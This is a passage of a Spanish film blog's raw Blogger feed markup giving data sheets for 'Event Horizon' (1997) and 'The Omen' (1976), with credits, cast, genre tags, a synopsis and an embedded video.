href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp8GlXf83m_e6r7a-OQykmFOmWwDbK2FoSYWECWZf1WlitcnmpuvObyGDvBhSwbHM-0LIVKqMm-WlAt_WhK8ouseVFCOa5WFiam7bLKSW3pwjQhxtgb0P_-UQjpkAKJNQZUGUcuMB1T00f\/s1200\/Horizonte_Final-456847925-large.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"946\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp8GlXf83m_e6r7a-OQykmFOmWwDbK2FoSYWECWZf1WlitcnmpuvObyGDvBhSwbHM-0LIVKqMm-WlAt_WhK8ouseVFCOa5WFiam7bLKSW3pwjQhxtgb0P_-UQjpkAKJNQZUGUcuMB1T00f\/s320\/Horizonte_Final-456847925-large.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEvent Horizon\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1997\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E96 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Reino Unido\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/GB.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Reino Unido\" \/\u003E\u003C\/span\u003E\u0026nbsp;Reino Unido\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Paul%20W.S.%20Anderson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Paul W.S. Anderson\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPaul W.S. Anderson\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EPhilip Eisner\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EMichael Kamen\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EAdrian Biddle\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Laurence%20Fishburne\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELaurence Fishburne\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sam%20Neill\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESam Neill\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Kathleen%20Quinlan\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKathleen Quinlan\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Joely%20Richardson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJoely Richardson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jason%20Isaacs\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJason Isaacs\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Peter%20Marinker\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPeter Marinker\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jack%20Noseworthy\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJack Noseworthy\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20T.%20Jones\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard T. Jones\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sean%20Pertwee\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESean Pertwee\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Holley%20Chant\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHolley Chant\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Noah%20Huntley\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENoah Huntley\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Emily%20Booth\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEmily Booth\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Jezek\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERobert Jezek\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Barclay%20Wright\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBarclay Wright\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EParamount Pictures\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=C-F\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECiencia ficción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=624971\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventura espacial\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEn el año 2047, la nave de rescate \"Lewis and Clark\" es enviada a investigar la misteriosa reaparición en la órbita de Neptuno de una nave experimental, la \"Horizonte Final\", desaparecida años antes con toda su tripulación. En el año 2040, la nave \"Horizonte Final\" fue lanzada al espacio para explorar los confines del universo, pero desapareció sin dejar rastro. Mientras la misión de rescate intenta averiguar cuál ha sido el destino de los desaparecidos, a bordo de la nave tienen lugar extraños sucesos.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EafL_EIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-xCyThi4sx=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/2582103578935585558\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/horizonte-final-1997-hdtv.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2582103578935585558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2582103578935585558"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/horizonte-final-1997-hdtv.html","title":"Horizonte Final (1997) UHD-2160p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp8GlXf83m_e6r7a-OQykmFOmWwDbK2FoSYWECWZf1WlitcnmpuvObyGDvBhSwbHM-0LIVKqMm-WlAt_WhK8ouseVFCOa5WFiam7bLKSW3pwjQhxtgb0P_-UQjpkAKJNQZUGUcuMB1T00f\/s72-c\/Horizonte_Final-456847925-large.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-183728760293425090"},"published":{"$t":"2025-10-31T18:57:00.000+01:00"},"updated":{"$t":"2025-10-31T18:57:15.807+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1976"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fin del mundo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infancia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Intriga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sobrenatural"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"La profecía (1976) Blu-ray (Exclusivo)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivQ5MCIW9KrmcBpJSVLZAn6zW1NHNRz5D4lSTeMq4aMA9xipE5EF_0oIEG7GS3y_fHWV4aHaO7lXlXtu6MolL4UaIXOBOmfMcD8dwjKBoIfLZ6gxouo8nWWNWxxn0jKP3cR6tg2Jtmh_oE\/s1500\/81wcrd9iEBL._SL1500_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1146\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivQ5MCIW9KrmcBpJSVLZAn6zW1NHNRz5D4lSTeMq4aMA9xipE5EF_0oIEG7GS3y_fHWV4aHaO7lXlXtu6MolL4UaIXOBOmfMcD8dwjKBoIfLZ6gxouo8nWWNWxxn0jKP3cR6tg2Jtmh_oE\/s320\/81wcrd9iEBL._SL1500_.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Omen\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1976\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E111 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Richard%20Donner\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Richard Donner\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Donner\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EDavid Seltzer\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJerry Goldsmith\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EGilbert Taylor\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gregory%20Peck\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGregory Peck\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lee%20Remick\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELee Remick\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=David%20Warner\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDavid Warner\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Billie%20Whitelaw\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBillie Whitelaw\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Harvey%20Stephens\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHarvey Stephens\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Leo%20McKern\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELeo McKern\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Patrick%20Troughton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPatrick Troughton\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Rietty\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERobert Rietty\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Martin%20Benson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMartin Benson\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003E20th Century Fox\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt 